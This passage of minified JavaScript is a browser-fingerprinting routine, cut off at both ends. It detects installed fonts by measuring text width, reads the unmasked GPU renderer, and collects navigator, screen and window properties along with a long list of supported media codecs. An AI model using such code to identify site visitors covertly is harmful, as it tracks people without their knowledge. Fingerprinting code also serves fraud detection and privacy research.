Brahmi","Noto Sans Buhid","Noto Sans CJK HK Black","Noto Sans CJK HK DemiLight","Noto Sans CJK HK Light","Noto Sans CJK HK Medium","Noto Sans CJK HK Thin","Noto Sans CJK JP","Noto Sans CJK JP Black","Noto Sans CJK JP DemiLight","Noto Sans CJK JP Light","Noto Sans CJK JP Medium","Noto Sans CJK JP Thin","Noto Sans CJK KR Black","Noto Sans CJK KR DemiLight","Noto Sans CJK KR Light","Noto Sans CJK KR Medium","Noto Sans CJK KR Thin","Noto Sans CJK SC","Noto Sans CJK SC Black","Noto Sans CJK SC DemiLight","Noto Sans CJK SC Light","Noto Sans CJK SC Medium","Noto Sans CJK SC Regular","Noto Sans CJK SC Thin","Noto Sans CJK TC","Noto Sans CJK TC Black","Noto Sans CJK TC DemiLight","Noto Sans CJK TC Light","Noto Sans CJK TC Medium","Noto Sans CJK TC Thin","Noto Sans Carian","Noto Sans Chakma","Noto Sans Cham","Noto Sans Coptic","Noto Sans Cuneiform","Noto Sans Cypriot","Noto Sans Deseret","Noto Sans Display","Noto Sans Egyptian Hieroglyphs","Noto Sans Glagolitic","Noto Sans Gothic","Noto Sans Hanunoo","Noto Sans Imperial Aramaic","Noto Sans Inscriptional Pahlavi","Noto Sans Inscriptional Parthian","Noto Sans Javanese","Noto Sans Kaithi","Noto Sans Kayah Li","Noto Sans Kharoshthi","Noto Sans Lepcha","Noto Sans Limbu","Noto Sans Linear B","Noto Sans Lisu","Noto Sans Lycian","Noto Sans Lydian","Noto Sans Mandaic","Noto Sans Meetei Mayek","Noto Sans Mono","Noto Sans Mono CJK HK","Noto Sans Mono CJK KR","Noto Sans Mono CJK TC","Noto Sans NKo","Noto Sans New Tai Lue","Noto Sans Ogham","Noto Sans Ol Chiki","Noto Sans Old Italic","Noto Sans Old Persian","Noto Sans Old South Arabian","Noto Sans Old Turkic","Noto Sans Osage","Noto Sans Osmanya","Noto Sans Phags Pa","Noto Sans Phoenician","Noto Sans Rejang","Noto Sans Runic","Noto Sans Samaritan","Noto Sans Saurashtra","Noto Sans Shavian","Noto Sans Sundanese","Noto Sans Syloti Nagri","Noto Sans Symbols","Noto Sans Symbols2","Noto Sans Syriac Eastern","Noto Sans Syriac Estrangela","Noto Sans Syriac Western","Noto Sans Tagalog","Noto Sans Tagbanwa","Noto Sans Tai Le","Noto Sans Tai Tham","Noto Sans Tai Viet","Noto Sans Tifinagh","Noto Sans Ugaritic","Noto Sans Vai","Noto Serif Bengali","Noto Serif CJK JP Black","Noto Serif CJK JP ExtraLight","Noto Serif CJK JP Light","Noto Serif CJK JP Medium","Noto Serif CJK JP SemiBold","Noto Serif CJK KR","Noto Serif CJK KR Black","Noto Serif CJK KR ExtraLight","Noto Serif CJK KR Light","Noto Serif CJK KR Medium","Noto Serif CJK KR SemiBold","Noto Serif CJK SC Black","Noto Serif CJK SC ExtraLight","Noto Serif CJK SC Light","Noto Serif CJK SC Medium","Noto Serif CJK SC SemiBold","Noto Serif CJK TC","Noto Serif CJK TC Black","Noto Serif CJK TC ExtraLight","Noto Serif CJK TC Light","Noto Serif CJK TC Medium","Noto Serif CJK TC SemiBold","Noto Serif Devanagari","Noto Serif Display","Noto Serif Ethiopic","Noto Serif Georgian","Noto Serif Gujarati","Noto Serif Hebrew","Noto Serif Kannada","Noto Serif Malayalam","Noto Serif Myanmar","Noto Serif Sinhala","Noto Serif Tamil","Noto Serif Telugu","Nuosu SIL","Optima Bold","Optima Bold Italic","Optima ExtraBlack","Optima Italic","Optima Regular","Oriya MN Bold","Oriya Sangam MN Bold","Osaka","Osaka-Mono","Ostorah","Ouhod","Ouhod-Bold","P052","PCMyungjo Regular","PT Mono Bold","PT Sans Bold","PT Sans Bold Italic","PT Sans Caption Bold","PT Sans Italic","PT Sans Narrow Bold","PT Serif Bold","PT Serif Bold Italic","PT Serif Caption Italic","PT Serif Italic","PakType Naskh Basic","Palatino Bold","Palatino Bold Italic","Palatino Italic","Palatino Linotype Bold","Palatino Linotype Bold Italic","Palatino Linotype Italic","Papyrus Condensed","Petra","Phosphate Inline","Phosphate Solid","PilGi Regular","PingFang HK Light","PingFang HK Medium","PingFang HK Regular","PingFang HK Semibold","PingFang HK Thin","PingFang HK Ultralight","PingFang SC","PingFang SC Light","PingFang SC Medium","PingFang SC Regular","PingFang SC Semibold","PingFang SC Thin","PingFang SC Ultralight","PingFang TC","PingFang TC Light","PingFang TC Medium","PingFang TC Regular","PingFang TC Semibold","PingFang TC Thin","PingFang TC Ultralight","Raanana Bold","Raavi Bold","Rasa Light","Rasa Medium","Rasa SemiBold","Rasheeq","Rasheeq-Bold","Rehan","Rockwell Bold","Rockwell Bold Italic","Rockwell Italic","Rockwell Nova","Rockwell Nova Bold","Rockwell Nova Bold Italic","Rockwell Nova Cond","Rockwell Nova Cond Bold","Rockwell Nova Cond Bold Italic","Rockwell Nova Cond Italic","Rockwell Nova Cond Light","Rockwell Nova Cond Light Italic","Rockwell Nova Extra Bold","Rockwell Nova Extra Bold Italic","Rockwell Nova Italic","Rockwell Nova Light Italic","Rockwell Nova Rockwell","STFangsong","STHeiti","STIX","STIX Math","STIX Two Math","STIX Two Text","STIX Two Text Bold","STIX Two Text Bold Italic","STIX Two Text Italic","STIXGeneral-Bold","STIXGeneral-BoldItalic","STIXGeneral-Italic","STIXGeneral-Regular","STIXIntegralsD-Bold","STIXIntegralsD-Regular","STIXIntegralsSm-Bold","STIXIntegralsSm-Regular","STIXIntegralsUp-Bold","STIXIntegralsUp-Regular","STIXIntegralsUpD-Bold","STIXIntegralsUpD-Regular","STIXIntegralsUpSm-Bold","STIXIntegralsUpSm-Regular","STIXNonUnicode","STIXNonUnicode-Bold","STIXNonUnicode-BoldItalic","STIXNonUnicode-Italic","STIXNonUnicode-Regular","STIXSizeFiveSym-Regular","STIXSizeFourSym-Bold","STIXSizeFourSym-Regular","STIXSizeOneSym-Bold","STIXSizeOneSym-Regular","STIXSizeThreeSym-Bold","STIXSizeThreeSym-Regular","STIXSizeTwoSym-Bold","STIXSizeTwoSym-Regular","STIXVariants-Bold","STIXVariants-Regular","STKaiti","STXihei","Sakkal Majalla Bold","Salem","Samyak Malayalam","Sana Regular","Sanskrit Text","Savoye LET Plain CC.:1.0","Savoye LET Plain:1.0","Segoe MDL2 Assets","Segoe Print Bold","Segoe Pseudo","Segoe Script Bold","Segoe UI Black","Segoe UI Black Italic","Segoe UI Bold","Segoe UI Bold Italic","Segoe UI Historic","Segoe UI Italic","Segoe UI Light Italic","Segoe UI Semibold Italic","Segoe UI Semilight","Segoe UI Semilight Italic","Seravek","Seravek Bold","Seravek Bold Italic","Seravek ExtraLight","Seravek ExtraLight Italic","Seravek Italic","Seravek Light","Seravek Light Italic","Seravek Medium","Seravek Medium Italic","Shado","Sharjah","Shofar","Shonar Bangla Bold","Shree Devanagari 714","Shree Devanagari 714 Bold","Shree Devanagari 714 Bold Italic","Shree Devanagari 714 Italic","Shruti Bold","SignPainter-HouseScript","SignPainter-HouseScript Semibold","Simple CLM","Simplified Arabic Bold","Sindbad","Sinhala MN","Sinhala MN Bold","Sinhala Sangam MN Bold","Sitka Banner Bold","Sitka Banner Bold Italic","Sitka Banner Italic","Sitka Display Bold","Sitka Display Bold Italic","Sitka Display Italic","Sitka Heading Bold","Sitka Heading Bold Italic","Sitka Heading Italic","Sitka Small Bold","Sitka Small Bold Italic","Sitka Small Italic","Sitka Subheading Bold","Sitka Subheading Bold Italic","Sitka Subheading Italic","Sitka Text Bold","Sitka Text Bold Italic","Sitka Text Italic","Skia Black","Skia Black Condensed","Skia Black Extended","Skia Bold","Skia Condensed","Skia Extended","Skia Light","Skia Light Condensed","Skia Light Extended","Skia Regular","Snell Roundhand Black","Snell Roundhand Bold","Songti SC Black","Songti SC Bold","Songti SC Light","Songti SC Regular","Songti TC Bold","Songti TC Light","Songti TC Regular","Source Code Pro Black","Source Code Pro ExtraLight","Source Code Pro Light","Source Code Pro Medium","Source Code Pro Semibold","Stam Ashkenaz CLM","Stam Sefarad CLM","Standard Symbols L","Standard Symbols PS","Sukhumvit Set Bold","Sukhumvit Set Light","Sukhumvit Set Medium","Sukhumvit Set Semi Bold","Sukhumvit Set Text","Sukhumvit Set Thin","Superclarendon Black","Superclarendon Black Italic","Superclarendon Bold","Superclarendon Bold Italic","Superclarendon Italic","Superclarendon Light","Superclarendon Light Italic","Superclarendon Regular","Symbola","System Font Bold","System Font Regular","Tahoma Bold","Tahoma Negreta","Tamil MN Bold","Tamil Sangam MN Bold","Tarablus","Telugu MN Bold","Telugu Sangam MN Bold","Tholoth","Thonburi Bold","Thonburi Light","Times Bold","Times Bold Italic","Times Italic","Times New Roman Bold","Times New Roman Bold Italic","Times New Roman Italic","Times Roman","Titr","Toppan Bunkyu Gothic Demibold","Toppan Bunkyu Gothic Regular","Toppan Bunkyu Midashi Gothic Extrabold","Toppan Bunkyu Midashi Mincho Extrabold","Toppan Bunkyu Mincho Regular","Traditional Arabic Bold","Trebuchet MS Bold","Trebuchet MS Bold Italic","Trebuchet MS Italic","Tsukushi A Round Gothic Bold","Tsukushi A Round Gothic Regular","Tsukushi B Round Gothic Bold","Tsukushi B Round Gothic Regular","Tunga Bold","Twemoji Mozilla","UD Digi Kyokasho","UD Digi Kyokasho N-B","UD Digi Kyokasho N-R","UD Digi Kyokasho NK-B","UD Digi Kyokasho NK-R","UD Digi Kyokasho NP-B","UD Digi Kyokasho NP-R","UKIJ 3D","UKIJ Basma","UKIJ Bom","UKIJ CJK","UKIJ Chechek","UKIJ Chiwer Kesme","UKIJ Diwani","UKIJ Diwani Kawak","UKIJ Diwani Tom","UKIJ Diwani Yantu","UKIJ Ekran","UKIJ Elipbe","UKIJ Elipbe_Chekitlik","UKIJ Esliye","UKIJ Esliye Chiwer","UKIJ Esliye Neqish","UKIJ Esliye Qara","UKIJ Esliye Tom","UKIJ Imaret","UKIJ Inchike","UKIJ Jelliy","UKIJ Junun","UKIJ Kawak","UKIJ Kawak 3D","UKIJ Kesme","UKIJ Kesme Tuz","UKIJ Kufi","UKIJ Kufi 3D","UKIJ Kufi Chiwer","UKIJ Kufi Gul","UKIJ Kufi Kawak","UKIJ Kufi Tar","UKIJ Kufi Uz","UKIJ Kufi Yay","UKIJ Kufi Yolluq","UKIJ Mejnun","UKIJ Mejnuntal","UKIJ Merdane","UKIJ Moy Qelem","UKIJ Nasq","UKIJ Nasq Zilwa","UKIJ Orqun Basma","UKIJ Orqun Yazma","UKIJ Orxun-Yensey","UKIJ Qara","UKIJ Qolyazma","UKIJ Qolyazma Tez","UKIJ Qolyazma Tuz","UKIJ Qolyazma Yantu","UKIJ Ruqi","UKIJ Saet","UKIJ Sulus","UKIJ Sulus Tom","UKIJ Teng","UKIJ Tiken","UKIJ Title","UKIJ Tor","UKIJ Tughra","UKIJ Tuz","UKIJ Tuz Basma","UKIJ Tuz Gezit","UKIJ Tuz Kitab","UKIJ Tuz Neqish","UKIJ Tuz Qara","UKIJ Tuz Tom","UKIJ Tuz Tor","UKIJ Zilwa","UKIJ_Mac Basma","UKIJ_Mac Ekran","URW Bookman","URW Bookman L","URW Chancery L","URW Gothic","URW Gothic L","URW Palladio L","Ubuntu Light","Ubuntu Thin","Urdu Typesetting Bold","Utsaah Bold","Utsaah Bold Italic","Utsaah Italic","Vani Bold","Verdana Bold","Verdana Bold Italic","Verdana Italic","Verdana Pro","Verdana Pro Black","Verdana Pro Black Italic","Verdana Pro Bold","Verdana Pro Bold Italic","Verdana Pro Cond","Verdana Pro Cond Black","Verdana Pro Cond Black Italic","Verdana Pro Cond Bold","Verdana Pro Cond Bold Italic","Verdana Pro Cond Italic","Verdana Pro Cond Light","Verdana Pro Cond Light Italic","Verdana Pro Cond SemiBold","Verdana Pro Cond SemiBold Italic","Verdana Pro Italic","Verdana Pro Light","Verdana Pro Light Italic","Verdana Pro SemiBold","Verdana Pro SemiBold Italic","Vijaya Bold","Vrinda Bold","Waseem Light","Waseem Regular","Wawati SC Regular","Wawati TC Regular","Weibei SC Bold","Weibei TC Bold","Xingkai SC Bold","Xingkai SC Light","Xingkai TC Bold","Xingkai TC Light","Yehuda CLM","Yrsa Light","Yrsa Medium","Yrsa SemiBold","Yu Gothic Bold","Yu Gothic Light","Yu Gothic Medium","Yu Gothic Regular","Yu Gothic UI","Yu Gothic UI Bold","Yu Gothic UI Light","Yu Gothic UI Regular","Yu Gothic UI Semibold","Yu Gothic UI Semilight","Yu Mincho","Yu Mincho Demibold","Yu Mincho Light","Yu Mincho Regular","YuGothic Bold","YuGothic Medium","YuKyokasho Bold","YuKyokasho Medium","YuKyokasho Yoko Bold","YuKyokasho Yoko Medium","YuMincho +36p Kana Demibold","YuMincho +36p Kana Extrabold","YuMincho +36p Kana Medium","YuMincho Demibold","YuMincho Extrabold","YuMincho Medium","Yuanti SC Bold","Yuanti SC Light","Yuanti SC Regular","Yuanti TC Bold","Yuanti TC Light","Yuanti TC Regular","Yuppy SC Regular","Yuppy TC Regular","Z003","aakar","padmaa-Bold.1.1","padmmaa","utkal","מרים","गार्गी","नालिमाटी","অনি Dvf","মিত্র","মুক্তি","মুক্তি পাতনা","宋体","微软雅黑","新細明","굴림","굴림체","바탕","ＭＳ ゴシック","ＭＳ 明朝","ＭＳ Ｐゴシック","ＭＳ Ｐ明朝"],i=["sans-serif","serif","monospace"],c={},d={};for(let a of i){const o=document.createElement("span");o.innerHTML="mmmmmmmmmmlli",o.style.fontSize="72px",o.style.fontFamily=a,document.body.appendChild(o),c[a]=o.offsetWidth,d[a]=o.offsetHeight,e.push({name:a,exists:2}),document.body.removeChild(o)}return await a(o,15,(a=>{let o=0;for(const e of i){const i=document.createElement("span");i.innerHTML="mmmmmmmmmmlli",i.style.fontSize="72px",i.style.fontFamily=a+","+e,document.body.appendChild(i);const n=i.offsetWidth!==c[e]||i.offsetHeight!==d[e];if(o=n?1:0,document.body.removeChild(i),n)break}o&&e.push({name:a,exists:o})})),e})),e(c,"gpu",(async()=>{const a={};try{const e=document.createElement("canvas").getContext("webgl"),o=e.getExtension("WEBGL_debug_renderer_info");a.vendor=e.getParameter(o.UNMASKED_VENDOR_WEBGL),a.renderer=e.getParameter(o.UNMASKED_RENDERER_WEBGL)}catch(a){}return a})),e(c,"navigator",(async()=>o(navigator,["languages","userAgent","appCodeName","appMinorVersion","appName","appVersion","buildID","platform","product","productSub","hardwareConcurrency","cpuClass","maxTouchPoints","oscpu","vendor","vendorSub","deviceMemory","doNotTrack","msDoNotTrack","vibrate","credentials","storage","requestMediaKeySystemAccess","bluetooth","language","systemLanguage","userLanguage"]))),e(c,"window",(async()=>o(window,["innerWidth","innerHeight","outerWidth","outerHeight","screenX","screenY","pageXOffset","pageYOffset","Image","isSecureContext","devicePixelRatio","toolbar","locationbar","ActiveXObject","external","mozRTCPeerConnection","postMessage","webkitRequestAnimationFrame","BluetoothUUID","netscape","localStorage","sessionStorage","indexDB","BarcodeDetector"]))),e(c,"document",(async()=>o(document,["characterSet","compatMode","documentMode","layers","images"]))),e(c,"screen",(async()=>o(screen,["availWidth","availHeight","availLeft","availTop","width","height","colorDepth","pixelDepth"]))),e(c,"body",(async()=>o(document.body,["clientWidth","clientHeight"]))),e(c,"webgl",(async()=>await i("webgl","experimental-webgl"))),e(c,"webgl2",(async()=>await i("webgl2","experimental-webgl2"))),e(c,"mimeTypes",(async()=>{const e=[],o=document.createElement("video"),i=new Audio,c="MediaRecorder"in window;return await a(["application/mp21","application/mp4","application/octet-stream","application/ogg","application/vnd.apple.mpegurl","application/vnd.ms-ss","application/vnd.ms-sstr+xml",'application/x-mpegURL; codecs="avc1.42E01E"',"application/x-mpegurl","audio/3gpp","audio/3gpp2","audio/aac",'audio/aac; codecs="flac"',"audio/ac-3","audio/ac3","audio/acc","audio/aiff",'audio/amr; codecs="hvc1x"',"audio/basic","audio/ec-3","audio/flac","audio/m4a","audio/mid","audio/midi","audio/mp3",'audio/mp3; codecs="vp9"',"audio/mp4",'audio/mp4; codecs="A52"','audio/mp4; codecs="Opus"','audio/mp4; codecs="a3ds"','audio/mp4; codecs="aac"','audio/mp4; codecs="ac-3"','audio/mp4; codecs="ac-4"','audio/mp4; codecs="ac3"','audio/mp4; codecs="alac"','audio/mp4; codecs="alaw"','audio/mp4; codecs="bogus"','audio/mp4; codecs="dra1"','audio/mp4; codecs="dts+"','audio/mp4; codecs="dts-"','audio/mp4; codecs="dtsc"','audio/mp4; codecs="dtse"','audio/mp4; codecs="dtsh"','audio/mp4; codecs="dtsl"','audio/mp4; codecs="dtsx"','audio/mp4; codecs="ec-3"','audio/mp4; codecs="enca"','audio/mp4; codecs="flac"','audio/mp4; codecs="g719"','audio/mp4; codecs="g726"','audio/mp4; codecs="m4ae"','audio/mp4; codecs="mha1"','audio/mp4; codecs="mha2"','audio/mp4; codecs="mhm1"','audio/mp4; codecs="mhm2"','audio/mp4; codecs="mlpa"','audio/mp4; codecs="mp3"','audio/mp4; codecs="mp4a"','audio/mp4; codecs="mp4a.40"','audio/mp4; codecs="mp4a.40.1"','audio/mp4; codecs="mp4a.40.12"','audio/mp4; codecs="mp4a.40.13"','audio/mp4; codecs="mp4a.40.14"','audio/mp4; codecs="mp4a.40.15"','audio/mp4; codecs="mp4a.40.16"','audio/mp4; codecs="mp4a.40.17"','audio/mp4; codecs="mp4a.40.19"','audio/mp4; codecs="mp4a.40.2"','audio/mp4; codecs="mp4a.40.20"','audio/mp4; codecs="mp4a.40.21"','audio/mp4; codecs="mp4a.40.22"','audio/mp4; codecs="mp4a.40.23"','audio/mp4; codecs="mp4a.40.24"','audio/mp4; codecs="mp4a.40.25"','audio/mp4; codecs="mp4a.40.26"','audio/mp4; codecs="mp4a.40.27"','audio/mp4; codecs="mp4a.40.28"','audio/mp4; codecs="mp4a.40.29"','audio/mp4; codecs="mp4a.40.3"','audio/mp4; codecs="mp4a.40.32"','audio/mp4; codecs="mp4a.40.33"','audio/mp4; codecs="mp4a.40.34"','audio/mp4; codecs="mp4a.40.35"','audio/mp4; codecs="mp4a.40.36"','audio/mp4; codecs="mp4a.40.4"','audio/mp4; codecs="mp4a.40.5"','audio/mp4; codecs="mp4a.40.6"','audio/mp4; codecs="mp4a.40.7"','audio/mp4; codecs="mp4a.40.8"','audio/mp4; codecs="mp4a.40.9"','audio/mp4; codecs="mp4a.66"','audio/mp4; codecs="mp4a.67"','audio/mp4; codecs="mp4a.68"','audio/mp4; codecs="mp4a.69"','audio/mp4; codecs="mp4a.6B"','audio/mp4; codecs="raw "','audio/mp4; codecs="samr"','audio/mp4; codecs="sawb"','audio/mp4; codecs="sawp"','audio/mp4; codecs="sevc"','audio/mp4; codecs="sqcp"','audio/mp4; codecs="ssmv"','audio/mp4; codecs="twos"','audio/mp4; codecs="ulaw"',"audio/mpeg",'audio/mpeg; codecs="mp3"',"audio/mpegurl",'audio/ogg; codecs="flac"','audio/ogg; codecs="opus"','audio/ogg; codecs="speex"','audio/ogg; codecs="theora, opus"','audio/ogg; codecs="vorbis"',"audio/vnd.rn-realaudio","audio/vnd.wave","audio/wav",'audio/wav; codecs="0"','audio/wav; codecs="1"','audio/wav; codecs="2"',"audio/wave",'audio/wave; codecs="0"','audio/wave; codecs="1"','audio/wave; codecs="2"',"audio/wave; codecs=0","audio/wave; codecs=1","audio/wave; codecs=2","audio/webm",'audio/webm; codecs="opus"','audio/webm; codecs="vorbis"','audio/webm; codecs="vp8"',"audio/wma","audio/x-aac","audio/x-ac3","audio/x-aiff","audio/x-flac","audio/x-m4a",'audio/x-m4a; codecs="mp3"','audio/x-m4a; codecs="vp8, mp4a.40"','audio/x-m4a; codecs="vp9, mp4a.40.2"',"audio/x-midi","audio/x-mpeg","audio/x-mpegurl","audio/x-pn-realaudio","audio/x-pn-realaudio-plugin","audio/x-pn-wav",'audio/x-pn-wav; codecs="0"','audio/x-pn-wav; codecs="1"','audio/x-pn-wav; codecs="2"',"audio/x-scpls","audio/x-wav",'audio/x-wav; codecs="0"','audio/x-wav; codecs="1"','audio/x-wav; codecs="2"',"video/3gpp","video/3gpp2",'video/3gpp; codecs="mp4v.20.8, samr"',"video/avi","video/h263","video/mp2t",'video/mp2t; codecs="avc1.42E01E,mp4a.40.2"',"video/mp4",'video/mp4; codecs="3gvo"','video/mp4; codecs="STGS"','video/mp4; codecs="a3d1"','video/mp4; codecs="a3d2"','video/mp4; codecs="a3d3"','video/mp4; codecs="a3d4"','video/mp4; codecs="av01.0.08M.08"','video/mp4; codecs="avc1"','video/mp4; codecs="avc1.123456"','video/mp4; codecs="avc1.2c000a"','video/mp4; codecs="avc1.2c000b"','video/mp4; codecs="avc1.2c000c"','video/mp4; codecs="avc1.2c000d"','video/mp4; codecs="avc1.2c0014"','video/mp4; codecs="avc1.2c0015"','video/mp4; codecs="avc1.2c0016"','video/mp4; codecs="avc1.2c001e"','video/mp4; codecs="avc1.2c001f"','video/mp4; codecs="avc1.2c0020"','video/mp4; codecs="avc1.2c0028"','video/mp4; codecs="avc1.2c0029"','video/mp4; codecs="avc1.2c002a"','video/mp4; codecs="avc1.2c0032"','video/mp4; codecs="avc1.2c0033"','video/mp4; codecs="avc1.2c0034"','video/mp4; codecs="avc1.2c003c"','video/mp4; codecs="avc1.2c003d"','video/mp4; codecs="avc1.2c003e"','video/mp4; codecs="avc1.2c003f"','video/mp4; codecs="avc1.2c0040"','video/mp4; codecs="avc1.2c0050"','video/mp4; codecs="avc1.2c006e"','video/mp4; codecs="avc1.2c0085"','video/mp4; codecs="avc1.42000a"','video/mp4; codecs="avc1.42000b"','video/mp4; codecs="avc1.42000c"','video/mp4; codecs="avc1.42000d"','video/mp4; codecs="avc1.420014"','video/mp4; codecs="avc1.420015"','video/mp4; codecs="avc1.420016"','video/mp4; codecs="avc1.42001e"','video/mp4; codecs="avc1.42001f"','video/mp4; codecs="avc1.420020"','video/mp4; codecs="avc1.420028"','video/mp4; codecs="avc1.420029"','video/mp4; codecs="avc1.42002a"','video/mp4; codecs="avc1.420032"','video/mp4; codecs="avc1.420033"','video/mp4; codecs="avc1.420034"','video/mp4; codecs="avc1.42003c"','video/mp4; codecs="avc1.42003d"','video/mp4; codecs="avc1.42003e"','video/mp4; codecs="avc1.42003f"','video/mp4; codecs="avc1.420040"','video/mp4; codecs="avc1.420050"','video/mp4; codecs="avc1.42006e"','video/mp4; codecs="avc1.420085"','video/mp4; codecs="avc1.42400a"','video/mp4; codecs="avc1.42400b"','video/mp4; codecs="avc1.42400c"','video/mp4; codecs="avc1.42400d"','video/mp4; codecs="avc1.424014"','video/mp4; codecs="avc1.424015"','video/mp4; codecs="avc1.424016"','video/mp4; codecs="avc1.42401e"','video/mp4; codecs="avc1.42401f"','video/mp4; codecs="avc1.424020"','video/mp4; codecs="avc1.424028"','video/mp4; codecs="avc1.424029"','video/mp4; codecs="avc1.42402a"','video/mp4; codecs="avc1.424032"','video/mp4; codecs="avc1.424033"','video/mp4; codecs="avc1.424034"','video/mp4; codecs="avc1.42403c"','video/mp4; codecs="avc1.42403d"','video/mp4; codecs="avc1.42403e"','video/mp4; codecs="avc1.42403f"','video/mp4; codecs="avc1.424040"','video/mp4; codecs="avc1.424050"','video/mp4; codecs="avc1.42406e"','video/mp4; codecs="avc1.424085"','video/mp4; codecs="avc1.42E009"','video/mp4; codecs="avc1.42E01E"','video/mp4; codecs="avc1.42E01E, mp4a.40.2"','video/mp4; codecs="avc1.42E034"','video/mp4; codecs="avc1.42F01E"','video/mp4; codecs="avc1.42c00d"','video/mp4; codecs="avc1.4D001E"','video/mp4; codecs="avc1.4d000a"','video/mp4; codecs="avc1.4d000b"','video/mp4; codecs="avc1.4d000c"','video/mp4; codecs="avc1.4d000d"','video/mp4; codecs="avc1.4d0014"','video/mp4; codecs="avc1.4d0015"','video/mp4; codecs="avc1.4d0016"','video/mp4; codecs="avc1.4d001e"','video/mp4; codecs="avc1.4d001f"','video/mp4; codecs="avc1.4d0020"','video/mp4; codecs="avc1.4d0028"','video/mp4; codecs="avc1.4d0029"','video/mp4; codecs="avc1.4d002a"','video/mp4; codecs="avc1.4d0032"','video/mp4; codecs="avc1.4d0033"','video/mp4; codecs="avc1.4d0034"','video/mp4; codecs="avc1.4d003c"','video/mp4; codecs="avc1.4d003d"','video/mp4; codecs="avc1.4d003e"','video/mp4; codecs="avc1.4d003f"','video/mp4; codecs="avc1.4d0040"','video/mp4; codecs="avc1.4d0050"','video/mp4; codecs="avc1.4d006e"','video/mp4; codecs="avc1.4d0085"','video/mp4; codecs="avc1.4d400a"','video/mp4; codecs="avc1.4d400b"','video/mp4; codecs="avc1.4d400c"','video/mp4; codecs="avc1.4d400d"','video/mp4; codecs="avc1.4d4014"','video/mp4; codecs="avc1.4d4015"','video/mp4; codecs="avc1.4d4016"','video/mp4; codecs="avc1.4d401e"','video/mp4; codecs="avc1.4d401f"','video/mp4; codecs="avc1.4d4020"','video/mp4; codecs="avc1.4d4028"','video/mp4; codecs="avc1.4d4029"','video/mp4; codecs="avc1.4d402a"','video/mp4; codecs="avc1.4d4032"','video/mp4; codecs="avc1.4d4033"','video/mp4; codecs="avc1.4d4034"','video/mp4; codecs="avc1.4d403c"','video/mp4; codecs="avc1.4d403d"','video/mp4; codecs="avc1.4d403e"','video/mp4; codecs="avc1.4d403f"','video/mp4; codecs="avc1.4d4040"','video/mp4; codecs="avc1.4d4050"','video/mp4; codecs="avc1.4d406e"','video/mp4; codecs="avc1.4d4085"','video/mp4; codecs="avc1.53000a"','video/mp4; codecs="avc1.53000b"','video/mp4; codecs="avc1.53000c"','video/mp4; codecs="avc1.53000d"','video/mp4; codecs="avc1.530014"','video/mp4; codecs="avc1.530015"','video/mp4; codecs="avc1.530016"','video/mp4; codecs="avc1.53001e"','video/mp4; codecs="avc1.53001f"','video/mp4; codecs="avc1.530020"','video/mp4; codecs="avc1.530028"','video/mp4; codecs="avc1.530029"','video/mp4; codecs="avc1.53002a"','video/mp4; codecs="avc1.530032"','video/mp4; codecs="avc1.530033"','video/mp4; codecs="avc1.530034"','video/mp4; codecs="avc1.53003c"','video/mp4; codecs="avc1.53003d"','video/mp4; codecs="avc1.53003e"','video/mp4; codecs="avc1.53003f"','video/mp4; codecs="avc1.530040"','video/mp4; codecs="avc1.530050"','video/mp4; codecs="avc1.53006e"','video/mp4; codecs="avc1.530085"','video/mp4; codecs="avc1.53040a"','video/mp4; codecs="avc1.53040b"','video/mp4; codecs="avc1.53040c"','video/mp4; codecs="avc1.53040d"','video/mp4; codecs="avc1.530414"','video/mp4; codecs="avc1.530415"','video/mp4; codecs="avc1.530416"','video/mp4; codecs="avc1.53041e"','video/mp4; codecs="avc1.53041f"','video/mp4; codecs="avc1.530420"','video/mp4; codecs="avc1.530428"','video/mp4; codecs="avc1.530429"','video/mp4; codecs="avc1.53042a"','video/mp4; codecs="avc1.530432"','video/mp4; codecs="avc1.530433"','video/mp4; codecs="avc1.530434"','video/mp4; codecs="avc1.53043c"','video/mp4; codecs="avc1.53043d"','video/mp4; codecs="avc1.53043e"','video/mp4; codecs="avc1.53043f"','video/mp4; codecs="avc1.530440"','video/mp4; codecs="avc1.530450"','video/mp4; codecs="avc1.53046e"','video/mp4; codecs="avc1.530485"','video/mp4; codecs="avc1.56000a"','video/mp4; codecs="avc1.56000b"','video/mp4; codecs="avc1.56000c"','video/mp4; codecs="avc1.56000d"','video/mp4; codecs="avc1.560014"','video/mp4; codecs="avc1.560015"','video/mp4; codecs="avc1.560016"','video/mp4; codecs="avc1.56001e"','video/mp4; codecs="avc1.56001f"','video/mp4; codecs="avc1.560020"','video/mp4; codecs="avc1.560028"','video/mp4; codecs="avc1.560029"','video/mp4; codecs="avc1.56002a"','video/mp4; codecs="avc1.560032"','video/mp4; codecs="avc1.560033"','video/mp4; codecs="avc1.560034"','video/mp4; codecs="avc1.56003c"','video/mp4; codecs="avc1.56003d"','video/mp4; codecs="avc1.56003e"','video/mp4; codecs="avc1.56003f"','video/mp4; codecs="avc1.560040"','video/mp4; codecs="avc1.560050"','video/mp4; codecs="avc1.56006e"','video/mp4; codecs="avc1.560085"','video/mp4; codecs="avc1.56040a"','video/mp4; codecs="avc1.56040b"','video/mp4; codecs="avc1.56040c"','video/mp4; codecs="avc1.56040d"','video/mp4; codecs="avc1.560414"','video/mp4; codecs="avc1.560415"','video/mp4; codecs="avc1.560416"','video/mp4; codecs="avc1.56041e"','video/mp4; codecs="avc1.56041f"','video/mp4; codecs="avc1.560420"','video/mp4; codecs="avc1.560428"','video/mp4; codecs="avc1.560429"','video/mp4; codecs="avc1.56042a"','video/mp4; codecs="avc1.560432"','video/mp4; codecs="avc1.560433"','video/mp4; codecs="avc1.560434"','video/mp4; codecs="avc1.56043c"','video/mp4; codecs="avc1.56043d"','video/mp4; codecs="avc1.56043e"','video/mp4; codecs="avc1.56043f"','video/mp4; codecs="avc1.560440"','video/mp4; codecs="avc1.560450"','video/mp4; codecs="avc1.56046e"','video/mp4; codecs="avc1.560485"','video/mp4; codecs="avc1.56100a"','video/mp4; codecs="avc1.56100b"','video/mp4; codecs="avc1.56100c"','video/mp4; codecs="avc1.56100d"','video/mp4; codecs="avc1.561014"','video/mp4; codecs="avc1.561015"','video/mp4; codecs="avc1.561016"','video/mp4; codecs="avc1.56101e"','video/mp4; codecs="avc1.56101f"','video/mp4; codecs="avc1.561020"','video/mp4; codecs="avc1.561028"','video/mp4; codecs="avc1.561029"','video/mp4; codecs="avc1.56102a"','video/mp4; codecs="avc1.561032"','video/mp4; codecs="avc1.561033"','video/mp4; codecs="avc1.561034"','video/mp4; codecs="avc1.56103c"','video/mp4; codecs="avc1.56103d"','video/mp4; codecs="avc1.56103e"','video/mp4; codecs="avc1.56103f"','video/mp4; codecs="avc1.561040"','video/mp4; 